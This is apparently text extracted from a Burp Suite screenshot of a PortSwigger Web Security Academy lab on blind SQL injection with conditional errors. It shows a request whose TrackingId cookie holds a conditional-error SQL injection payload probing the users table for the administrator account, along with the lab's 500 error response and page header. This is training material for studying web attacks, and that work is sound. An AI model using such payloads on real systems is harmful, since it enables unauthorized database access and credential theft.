 Send
Cancel
Explore request in Burp AT
Target: https://0a3500c903b0cfaa80db081
Request
Pretty Raw Hex
\n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a3500c903b0cfaa80db081800b900f2.web-security-academy.net
3 Cookie: TrackingId=2laxI6rAoVbhFE1H'||(SELECT CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE '' END FROM
users WHERE username='administrator')||'; session=BuJOqsyaymHGtbTKnSMmkk69CxIFwSym
4 Sec-Ch-Ua: "Chromium";v="158", "Not.A/Brand";v="24", "Google Chrome";v="158"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/158.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a3500c903b0cfaa80db081800b900f2.web-security-academy.net/filter?category=Pets
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,tr;q=0.8
17 Priority: u=0, i
18
19
Search
0 highlights
Selection: 102 (0x66)
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2428
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Blind SQL injection with conditional errors
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <!--LAB_HEADER_START-->
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
Blind SQL injection with conditional errors
</h2>
23 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
24 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-conditional-e
rrors'>
25 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
26 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>
27 <g>
28 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'
>
</polygon>
29 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30
28,15'>
</polygon>
30 </g>
31 </svg>
32 </a>
33 </div>
34 <div class='widgetcontainer-lab-status is-notsolved'>
35 <span>
Search
0 highlights
Selection: 32 (0x20)